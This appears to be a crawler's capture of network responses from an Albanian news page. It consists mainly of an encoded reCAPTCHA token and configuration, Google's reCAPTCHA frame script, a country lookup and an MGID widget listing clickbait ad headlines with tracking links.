8OdaQhXEW1iwpdCwqTCi8OGwrDDqjRNw6LCjsOQw6DCkhp0YTdjw6jDqVVawoQ9PcKBR8Oyfx9Yw6jDoMO/DRJlflvClMKBe1PCu8KfSm5NdyBxw4JFIgbCtsK3OMORwpImwrfDtcKnS3TCu0l+fxRqAsO7wr/DoQfDqsKSw4oheBZowoFpXcKXasOUw5Y9SEFLdcOawq94BGl8ZlLDsQPCpMOkK8OFwoVaw5w8FsKtw58fdMKXwqhYR2/Dl8KYAcOVwpzDjsKfw7HChGnCqcOSw7N+XMOGXsOYPwjCiW3Dg8KFJ0/ClsKcAcK/[base64]/Dil9QbBrDlAnCgRB5w54zQ8KzIMKpJGPDjMOVwoDCucKew7vCksOKC8KKOcORwptawoLDjsOGwowfwp3DlcKWCH3CpBYtwrzDsA/CtTHDkMKrwqISwpfClm7DkCdBLsOiw5XCl8OTWCbCvcOfwqcyw6nCiiPCq8OxXsOXwoLDssKMwpoPHMOmAMO0w77DpmrCisO5w7zDvWjDg2sUIMOsVMKwb8K+w4oJwoPDlwEIO8OCw6/CpVEFNcOAwo3DpsOZBMKGw4DDlsOhw7B0YVZYwr8hNcKaw6nDlx42wrHDsEvCjh/DucKXwp0fdMKww4VCLjBaw7PDs3tOYm8bVcKGAsOGcE7DlWzCkih4IxsUwqvCrVosPMKqBMOqaQvDvl5HOcKrw4YKdcOIwpdXW8K3wpnCrWsCckxPNnQfF8Kgw4HDucKeZMK6w49Ew6/Cpj3DiQYJwozDnVjDiMOFw5s3wpLDuXXCmmdNwoMCw4zDnCsJwpoJw7HCuQ3CqyNvdD1TZwMqwr3ClcKPc8KtZCFSbcOTwrzCvMOww4HCiMOMwrQfKwPDpR8bwoMQR8OPw4LDilTCm8Okw7xVw6LDksO2dA/DpsO0wqvDlDo/NHfDkcOSwr95HkBzasOVw7/[base64]/Cr2zCosKgdsKnwowoEzhLw5RRw55CwrdAYFbCpMOXYA7Dkj5IVsKnw6bCuwoBRWnDgR/[base64]/Ds0nDt2JrwroJw7x4wq/[base64]/GMK6w7duwpcESWMdfTIkw7LCtB8Sw5XCtCnCuRNJfWzCg8OqZ2DClMOJSMKgwq07wr/DgjU4wqNBwq52w7jDscO8L2LCj8KRw4DDmzDDrcKNw5XDicKIRcKBw7/DmTU3KcORw7t9HUYiwoXDniLDiQIvMW3CtjrCvU5lEMOLOx4/wrYWw7tLwqfCmhrDlhXCo8OCZCkQaMO/By3DhVs2C20YwoDDrsOvCRdFV8KiWsKbw50zwrXDscOWw6FVYBAPPX5oCcOAd8O3BsO2HyfCjAfDlE3DrG1cDm4SwrVuR3HDhBkCJsKrwoIjU8KBw7tjwrRsw5LCssK4wrvDij3Dgk7CsjZuw6Nxwr/DhsKww5XCuSIiwqLDq0jCuMKHw7Ziw6vChE3CuTJNdUg6JCHCu8KHwowIwp/DuATDncOSwqAfw53CicOJO8KCMcOPFjjCvxkjw6/CpsOuwozDh8OvMcO9Ii0zwqJ6F2LDosOpw6Bmw57CnG/Dr2jCi8OcXcOiw4cHw6tmWArCgh7DhiFlWjDClXnDksKyFy7Dk3Jww6LDhcORwr7CsnJ4w4ZtJE/Cjwdyw7zDqsOTKMOYYSEzPAPCnC/CqMO7wofDlcO0wo/DmMOWwotcw4nCtMOlRg4yw48SwrvCoC/[base64]/Dp8KqC3PChsOPwrnDhsK0w5QNX8OewrHDnWfDixrDh8Ocw53DuCjDskwpWhpQwrAyF8OAHMOcw51jw64Uwp3DtMOSwr9xw7PDsB9Zw44GH8K3AzHClyJVw6dSwpp2SAHDoDM7wqxPdcOOwo0lG8ORwrg/w71+RMK5cn8yJsKZGcKGemcTw7ZiQVrCgMO0LcKewrjCtyTDlD7Dk8Oqw57Cm2x+asK7w5bCpsOxMMOvwotOwpLDsMOYRMKLdcKPw63DkMOQAU0EwoYoDsKLIMOdw7jDt8K8Eh5XRMKZbsO8w7w1wrfDoMOlCcKidMKBK2vDi8KXwop/RMK+EDhLEsOAw5Z2wqo5ecO+YsOTwoZCwqUbw5vDjsOQUCjDi8OwwrwSLRjDp8O9FcOLXVLCrU/ClMOSR0sQBcKNN8KaPBQrQcOWDMOHeMK4MsORAAkaDUIjQsOxLywXQhbDs0tnw61UUxltaMOfZW3Ck3tcw7R1w5VTVGlxw5zCuMKGfGJUwqxXw4lNw53DpB/DjU7DtsKkUgDCmnnCq8OSJ8K8w6AjUsKNATPDtMKZwobDnEnCsFnDomM3wobDjBjDsMOVP8KISjFmRVfCgsKMwqB/[base64]/CvMKrGcOWesKkwrxPQsOdRMOCGRFZD8OowoBnTWzDncOUSMOYO8OWUnfDtcO9w7bCicOYHFfDqxVNw6g1w4/DvcKBw45/woRHw5XCo8OUwqInw4Iaw4hBw4LCgsKCw5HDrT3CkMOkIRjCvVDChAHCuRXCssOOS8OUQMO0wpfCr8OBYU7DsMOow5UTVUzCkMOSZcKPc8O9ZsODb0nDkBfDtQfDqgITKnA2fX0ow68Hw5rCnhPDjcK2WkgmIynDoMK1w6Q/w5ZWVgLCg8OWwoLDgcO+w4jCmAzDgMOgw7IrwpDDpcKowqRGMjjDiMKoa8KcIcKNecK/[base64]/DsMOcwoQZwpfDpEnDrsO/a8KlHnJqdXTCvsO0wobDqMKIwoXDsQvDo0AAwrIlWMKwwrLDpzXCqMKxY8KEWhzDu8O2YFlewrDDrsKzY2vCgSkSwobDvW4aB1t/MUBtwqZBdTZhwqjChFdVW1/CnHHCksObw7lnw7DDg8K0KsOiwrVPwqjCkRIzwqjDiErDilJRw491woZIYMK5SsOpWsKQwqU8w5LCqAUgwrrDtjxew6EnwoxQBsOew6QvA8KDCcOFwoZYbMK6C2/CjSrCgsKAw48FHsKgw57DhSTCpcKHf8OVZcKKwoZhUGB5w6U1woDCpsOmwoFUw6V1LGINJQ7Cj8KKbcKFw4bCrMK0w7pMwrYKD8KdPFPCuMO/w6PChMOAw6o5PMKHQwnCiMO0wqnDq3UjYsKkMHfDqmDCo8OaHkkGwohoI8O9wrnCvF1EUnY0worDjRLDr8KswojCvyHCosKaGTHDpSJpw4Rbw63CpUXDqcObw5/Cq8KRbFkbJsOOa15rw6bDtMOlYAMpw5sXwqjCpcK4ZF4XM8O0wrkNBsK5JWMNwpvDj8OZwrRrVsKnQcK4wrgrw5Ehe8Oaw6s9w4LCvsOSGFHClsKBw4x/wpJPw6TCocKWBnppJMOdIcKHE3vDpSTDi8KQw7QYwoI+w4XDnEw8dCjCjcKEwp3CpcKlw4fDv3krMHtdw4BywrDDoB81MyDCtFPDi8KBwpjDrjLDg8OxK33Dj8K4SRLClMOgw41XUMOpw5zCpAnDh8OPOsKvQMO3wpDCkmzCvcKgHcOKw6LDuFRXw7R+L8O/[base64]/wotRIV8ZwrprwrrCtz/DqnDClsK2wqfCocKqKWjCn8KXVnwXw4TCnmITwrsTawV7w6LDuMOhw7vDlcKCXMKQwobCicOiA8OEU8OuGcOSwrcmacOTPMKJLcOVHG/Cg3jCpEDChcO8BDHCt8K5ZXHDtcKlF8KNbMKsGcO4wrnDgTbDp8OJwpYXFsKrTcOTAmIiUsO6w5LClMKbwqMSwo/DkGTCnsOLInTDhMK2fgB5wpDDqcObwr1ewoPDgTjCqMOYwrwZwrHCkMO/OcOGw5pifmYRI0vDrMKTGcKkwpTCtlfDk8KqwqzDoMKKwpTDpHEsFhLCiRLCmk8XHTxPwrAre8KeE1xiw5zCoTfDl1TCgsKJP8Kxwr5jfsOcwoPDoTvDjgI7w5zCm8KSaXVQwrLCr3hiZcO1G3bDhsObDMONwoQiwpYLwoZGw7bDqSXCmMKGw6A/[base64]/[base64]/Ch8OdKcK2EsK2acOFwrnDqsOIBcKnw7jChsOcwro0WwTDhFXDvwVJw5RwSMOlwpt9N8OOw4EtcsK3BMOiw7Uow6B7fC/CucKvShjDnSzCnS7CpsKYN8OQwps0wrrDvzkXGREVwpJOw7Q6N8KyVGbCsD9McGHDrsKVwp9uesKkNsOkwpYjRcKnw5ZSDCE/wrLDm8OfI2fDhMKdwqfDkMKtDA5Fw5c8FT9wXh/[base64]/BgLCvxUhwoNGw6zDiDlbwpoLLCfDgMKrwqXCqlTDicKcwr8eUMOgZcOzUk4VwoTDjHDCoMKTdmMVShdofTrCmlsgGE58w48bdwxMeMKLwqhww5LCkMOJwoLDr8OTBykDwqbCn8OnP28Rw7bDk3E5dMKuBlpLZDXDssOlwq/CiMOeEsOsLkQ7wqleSgLCncOdQH/CsMK+Q8K1T3XDjcK3Fx9cIsO7XzXCkMKOOMOMwoPDggZ4wqzConw9HcO9NMOBa3kpw6/DjnQZwqoNODNvbCMcS8ORThxnw745w4rDsgUkYlfCtRrCscOmf2QVwpMtwrYna8O1HkBlw5nCi8KUw79vw4bDlX7CvcOBCDwAfy84w4UkRsKZw6DDjwUlwqDCvjISWD7Dn8O6w4/Cn8OxwoMjwpnDgDFxwo3CocOFDcO/woEWwrzDtiHDvsOEGg1rPsKpwpUPDEMOw4APYEJDCMOsP8K2w6zCgsO6VwoxJ2prDsKpwplLwqFkKT3CsA0vw4/DuFIEw7g3w47CnF8gKCbCncKFw5MZKMOqwoDCjn3ClcOmw6jDucOfYsKlw5/[base64]/DoMK6wrZUw5TChQXDgDZqw48sw4bDhsK8wq5KQkXDi8KIWypzQVliwrdIEX/CoMOvA8OGXEQUwo9nwrl3NcKRaMOew5jDkMKxwr/Drj8AQ8K/MUPCsHh9ABNfwqBeY34gWcKwPjpldVcTIU1YFRwTHcKoLylqw7DDuFjDj8OkwqwGw7LCpwXDum1iWMOKw5/[base64]/Do8KPw4ZhVXNQwoDDpsONwp7DssKawqACRsKTwovDiMKjS8KnOsOkCBd/[base64]/[base64]/Dtx45UsKWbmwww53DtDPDp8KUw65Pw641DcK/dGLCncKswp1xeWPDg8KUSjbDl8K2HMK3w43DnzkIw5XCgHdAw6sPCMOsKn3CiE7DujXCsMKPNMOKwrwmVcONL8OGAMOeDMKMWFHCuzVECsKYYcKkdCImwpbDi8OtwoASXMO7SX/DosKNw6bCqwBtccO1w7Z5wo49w47CpmQHC8KKwq5oLsO3wqsAXnxyw67Dh8KuDcKVwqvDscOLOsKCPDjDl8OFw5Bfw4fDp8KswobDqcOneMOOCR0Cw50RRcKjYMOSXSYGwpwmKgDDs28PNlcHw5zCiMK5w6VPwp/DvcOGcELChzPCpMKLN8Ozw6XCinPCqcOuHMOXOsONR3dyw40gSsKII8ORLsKow7PDpjDDucOFw4k3KMOhOEHDp29Uwp4jT8OlPSB0a8ORwrNDeXbCnELCiVXCuAnCgEpBwq8Kw4XDiyTCtD0twoFSw5vDszvDrsO5EHnCr13Dl8O3wr/DpMKKSj3Ck8Ksw50vw4HDrcK/[base64]/DjTpHwp/DoMKmbsKlQ8K+w63CmMK5N8OUwq9Nw4LDocKkbxY8w6nCuUdCwp9uKUAewoXDmhfDoWbDhcO7UzzCtMOkZ21NcQsWwo8xOzwFWsO4bE1RFGELKA1EZcObLsOCIsKDMMKUwrU1B8OqKMOtax/DlcO0LzfCtBDDqsOBccOWcWtiTMKkXh3Ci8ODRsOww5lwRcK9alnCvV02XsODwrrDm3vDoMKPKwYVA1PCpzBCw5AcTcK7w6bDoxRlwp4Awr/[base64]/DkMOLMcOuMTfDlcKOFsOJaj/[base64]/[base64]/[base64]/CpjJDwrnCrsOrw789w68JcSTDtcO4W8Oowrg7IsKuwppeRSfCucORO8OpGsO0eS3DgHXCjCTCslbCtsKLLMKEAcO3U2fCqjbDijDDr8O5w4jCnsK3w75DXMOBw5UaExHDtArCgWHCjgvDszEeW2PDo8O0wpPDi8OCwpfCuUlURC/CvgZyQMKmw47CrsKowqfChwTDlDQCWFUoGUs4AW3DnBPDiMKtw4PDlcKWJsOcw6vDusO1Wj7Do2jDhljDq8O6HMKdwrLCtcK0w4LDosKfO2YRwppWw4PDmURawr/Cp8Ozw6A4w71owpHCosKPXw3DqmrDk8Oywq0Ow6U3ScKZworCum/[base64]/[base64]/DljnDs04nQjjDncKEGMOjE8Kgw4A+w7deYMO4bD9pw4TDqMKLw4jCoMOeaFsgDsK6MsKOw4LCjMKSYcKWLcK+wq9HIMKwMsOjWMKTHMONQMOuwqDCvB1kwp0ucsKUTytfDcKBwp/Ckg/CrjM6w5XCsnbChMKNwoDDgjfClMKUwoLDs8OrX8OeEQzCkMOjBcKILARmS2tIUAvDjWNZw5rCpFnDv0/[base64]/CkxMuw47CuMKRw5rCmCrDlXnCnQPCjlnDv1U1w7hbwq0Vwo4OwoXDiXFPw6oLw5nDvsOHMMKqwo5TXcKhw6jDvFbChWR8F39PN8OqTmHCpcK5w61VXXbCicK8acOSJwl+wqV5Rm9yNUcFwrV7VVQ1w5ggwoIEQsOaw4p6fsONwpTCsVB/QMKLwqLCrsO/[base64]/w6sJwqfCl8KLXcOYP150FQPDiMKrwrU0w7zCjsKJwqZlWCFEdXMWw74cWMOCw7gJYMK9aHRpwrzClsK7wobDikciwoNXwp/CijXDrTB4bsKCw6bDjMKfwpxRbQjDjnDCg8K5wrxiw7kzw41Hw5g6w5F3JVLDoA4GWikWGMKsbkPCg8OndkPCjUc1Hixfw6UIwpPCpSQHwrc5LjPCqnZ8w6rDgxtiw4DDv3TDrDkuMcOvw5/DnHoIwrTDrS1+w5dBCMK4csK/[base64]/woEEw7hnwoMJcsKAEF4YNT4mR8OQFH3CscKTw6lIw6PDtw1/w5UmwroLwp5TVE9OBVotDcK2IQvConzCuMOwZSkswo/Dl8O8wpIowpzDvhIOYVNqw4TCjcOGScKnGsKywrJ8YE7CvQjCpWlowpB/PsKSw6DDt8KeMMOkV3vDjcOjasOLPMK8Kk7CtsKvw4PCpALCqRRnwpcva8K0wp9Cw47CksOsMkDCpcO7wrJRNx0Ew6g5YDZVw4J5WMKDwp3Dh8KsO081NB/DhMKbw57DlW3CssOlS8KvM3nDi8KgFWzCuQVWHzdOGMKLwpfDtsOywoPDsCBBJ8KDGAjCsnwOwo5ewoLCkcKUEgh+JcKJSsKqbhvDgRfDpMOQB2R0NFczw5fDj2jDuCXDsQrDh8KgNcO4V8Obwp/[base64]/CphcAwqNzw6bDksOrPcKoBHVfWcOoI8K/[base64]/DnyDCjQILWcOcw4Z0Q8OcVHh5wp8wYsOmWsKff8OaF2o1wps0wonDicO/wqDDn8Odw7NkwoHCtcOPS8O7QMKULXfCgDrDiGfCrCs7wprDs8KNw5cZwpLDuMKhBMKXw7Utw6/CmMO/w5HCmsKBw4fDrHLCuHfDvWFkd8KUBMO6KSldwqMPwqNLwp/CusKGKjvCrWQkMcOSAQ3DtUMGHMOrw5rCmMK4woHDj8KBJ3rCusKMw582wpPDiAHDhWwSwqHCjCxmwpfCgsK6Q8KLwrnCjMKaUAVjw43CqFRiPcOwwrNRWsOEw6tDXVdrecOQV8KPFzfDsiQqwoF3w47CpMKRwrQJFsOhwpjCvMKbwrTDp3rComhswqTDicK/wrPDqsKDTMKPwqcjJFdSdcO6w43CoyEhGEzCvsK+a01GwqPDpQwdwohOS8OiKMK3bMKBE000bcOSw6jCkRENw7AaFcOlwpIXbBTCtsOywpnCo8OoJcOEU2zDnXVFwpMfwpcQIirCgcOpIcO7w5UOQMOTdFHCjcOfwr/Cgi4rw6FrcsOJwqhLRMKtby5/w58gwoHCosOIwpNswq5rw4hJVGnCuMOFwq7CncKtwpt8DcOIw4PDvyoMwoTDvsOywozDmk0UEcORwosiFXt9VMOAw6fDvsKMwrNcYj1uwptfw73DgBjCkxcjZ8Kyw4jDphDCkMKqOsOEa8OKw5ZUwoZgHmALw5/Cmn3CrcOfLcONw6x+w4JCTsOnwopFwpfDog1NNj0sSm9Hw44gd8Kww5Fgw6TDo8O1w4gVwo4\\u003d\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Bw+HyTt32RrzRAMz5Kc4IwHd8tZvjl+Jww6cmBRvrj4\\u003d\x22,1,0,null,1,1769064038254,0,0,[131,166,6,31],null,[163,209,81,124],\x22RC-UssdY-0mSTCf4w\x22,null,null,null,null,null,\x220dAFcWeA66BXNS_HWNb5wbA0oEC-JxP1xC0VUwcRWcb50emq1KDgb-DxJumrmo9Ca1sIitrx0KB0SfN7dnyZiQUkSiDmBsa0w3Rg\x22,1769146838259]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -277
content:
{"country":"US","theDate":"2026-01-22;;;06:40:57"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZQPryWyTiJ8iOYZ5v8Cf3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769060457454');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=6971b86b-0ef9f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769060459021494499504&pvid=d19a2e15-10ad-42e2-82a9-6138aaaa10c3&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=85417755-dfb8-4a05-b35c-0cc197f3bcf2&uniqId=0bd6a&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=23502&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1161313.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1161313.html
body_size: 3878
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_0bd6a",[
["Brainberries","23372680","1","What If the Hydra Was More Than Just a Story?","","0","","","","7i8z-f8ymPi1wu_TQ2NOSsxxKSH_1VqEzyo_r9VXyLL-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTfv5eOhaeGJbr8yNYKALRW",{"i":"https://s-img.mgid.com/g/23372680/960x640/-/[base64].webp?v=1769060459-1pSoUjUon98ZeP4GWP8TcakkYzFsMhNyYjOggD_Bz3o","l":"https://clck.mgid.com/ghits/23372680/i/57761802/0/pp/1/1?h=7i8z-f8ymPi1wu_TQ2NOSsxxKSH_1VqEzyo_r9VXyLL-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTfv5eOhaeGJbr8yNYKALRW&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ee10fa67-f754-11f0-ba76-d404e6f98490","crid":"23372680"}],
["Brainberries","8603795","1","Disney’s Live-Action Simba Was Based On The Cutest Lion Cub Ever","","0","","","","7i8z-f8ymPi1wu_TQ2NOSgm3LXu0-w-oxKy9A3MPt4dh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR2Gc4Irf_l8Q-4gKpCtxNd",{"i":"https://s-img.mgid.com/g/8603795/960x640/0x0x1200x800/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2NhMmIzMDFkMTUzZmY5ZTQ2YTZlODNjNTRlZjI3OTIxLmpwZWc.webp?v=1769060459-I5mtVJx2k6x0fQ2ybfrTaPL4eT2jJy9dzFU9XuDZV5w","l":"https://clck.mgid.com/ghits/8603795/i/57761802/0/pp/2/1?h=7i8z-f8ymPi1wu_TQ2NOSgm3LXu0-w-oxKy9A3MPt4dh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR2Gc4Irf_l8Q-4gKpCtxNd&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ee10fa6d-f754-11f0-ba76-d404e6f98490","crid":"8603795"}],
["Brainberries","11533319","1","Has Kim Moved On To Start A New Romance With Pete Davidson?","","0","","","","7i8z-f8ymPi1wu_TQ2NOSuxPnue0BLqMcsTzEfmRCh7uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSVRx2UF-1w5j-0x6f6mHoQ",{"i":"https://s-img.mgid.com/g/11533319/960x640/-/[base64].webp?v=1769060459-ldbnh5gsjUiIQzkdlRzHqkQ2fJxG2vknqUgTCUuinkg","l":"https://clck.mgid.com/ghits/11533319/i/57761802/0/pp/3/1?h=7i8z-f8ymPi1wu_TQ2NOSuxPnue0BLqMcsTzEfmRCh7uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSVRx2UF-1w5j-0x6f6mHoQ&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ee10fa6f-f754-11f0-ba76-d404e6f98490","crid":"11533319"}],
["Brainberries","16005905","1","These 9 Actresses Will Make You Rethink Good And Evil!","","0","","","","7i8z-f8ymPi1wu_TQ2NOSrj79RUjBzdHp5EwYH40BsGRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRoVV1V4BrifABlEJSvsTO5",{"i":"https://s-img.mgid.com/g/16005905/960x640/-/[base64].webp?v=1769060459-P8_A2cn60FbeK_bPreVOuAtbgnqw7YdkgHHoOCvaRZ4","l":"https://clck.mgid.com/ghits/16005905/i/57761802/0/pp/4/1?h=7i8z-f8ymPi1wu_TQ2NOSrj79RUjBzdHp5EwYH40BsGRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRoVV1V4BrifABlEJSvsTO5&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ee10fa70-f754-11f0-ba76-d404e6f98490","crid":"16005905"}],
["Brainberries","15115478","1","You Wouldn't Believe It If It Wasn't Caught On Camera!","","0","","","","7i8z-f8ymPi1wu_TQ2NOSoklZ8gLc5ugnsSO1F2OuIm5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT5IO0R_t_LiQU50tP9sMdo",{"i":"https://s-img.mgid.com/g/15115478/960x640/-/[base64].webp?v=1769060459-zYiXNNPWtOybgeHUAPO3Qs8nPiECHTW3cmT0SAdWPiI","l":"https://clck.mgid.com/ghits/15115478/i/57761802/0/pp/5/1?h=7i8z-f8ymPi1wu_TQ2NOSoklZ8gLc5ugnsSO1F2OuIm5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT5IO0R_t_LiQU50tP9sMdo&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ee10fa72-f754-11f0-ba76-d404e6f98490","crid":"15115478"}],
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","7i8z-f8ymPi1wu_TQ2NOSvcDgJv0lCblPMqhKmBhQxcZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR85ApWZLOZAfZiSZH0l-qO",{"i":"https://s-img.mgid.com/g/14723665/960x640/-/[base64].webp?v=1769060459-ldVXz3ciupoENcsaar4Hc1p4FKzz0hpsrq-HuAwluWA","l":"https://clck.mgid.com/ghits/14723665/i/57761802/0/pp/6/1?h=7i8z-f8ymPi1wu_TQ2NOSvcDgJv0lCblPMqhKmBhQxcZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR85ApWZLOZAfZiSZH0l-qO&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ee10fa74-f754-11f0-ba76-d404e6f98490","crid":"14723665"}],
["Brainberries","8603797","1","The Adorable Model For Simba In The Lion King Remake","","0","","","","7i8z-f8ymPi1wu_TQ2NOSuyQ56IAU5_R51Hj5f7pOzViBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSKIs4JrLl-s5p3J5jr4AC9",{"i":"https://s-img.mgid.com/g/8603797/960x640/87x0x832x554/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2M2NjE2YjA1Y2ZhNDA5MzFkMzRlM2QzOTE2YjU5YjQ4LmpwZWc.webp?v=1769060459-asxiDwuQ3XOzah1bWmJ82CCKacDsP0cY7GJ7m9BXyB4","l":"https://clck.mgid.com/ghits/8603797/i/57761802/0/pp/7/1?h=7i8z-f8ymPi1wu_TQ2NOSuyQ56IAU5_R51Hj5f7pOzViBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSKIs4JrLl-s5p3J5jr4AC9&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ee10fa76-f754-11f0-ba76-d404e6f98490","crid":"8603797"}],
